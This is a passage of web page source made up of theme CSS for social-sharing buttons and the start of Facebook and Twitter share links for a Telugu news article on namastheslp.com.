                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 